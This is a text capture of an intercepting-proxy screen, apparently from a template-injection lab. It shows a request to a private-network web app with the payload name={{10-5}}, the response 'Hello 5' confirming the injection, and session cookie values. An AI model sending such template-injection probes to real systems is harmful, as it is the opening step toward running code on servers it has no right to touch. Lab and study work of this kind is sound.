 发送 取消 < ▼ > ▼ 目标: http://192.168.43
请求
Raw 参数 头 Hex
GET /?name={{10-5}} HTTP/1.1
Host: 192.168.43.143:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _xsrf=2|16aa73d4|bb093827816662ecd8f2469d45533de2|1700108358;
incorrect="2|1:0|10:1700132520|9:incorrect|4:MA==|2b4cbbd6dd69ea78223c98e0c3fc2c0bfe6a5a18b5
05491f712a2a6129a6a251";
user="2|1:0|10:1700132520|4:user|8:c2FrZXQ=|72e136782782c21d7ddb12de474483e5fc79b3bf3ce16
b152f749b46b2c0b5e4"
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
Hello 5
logout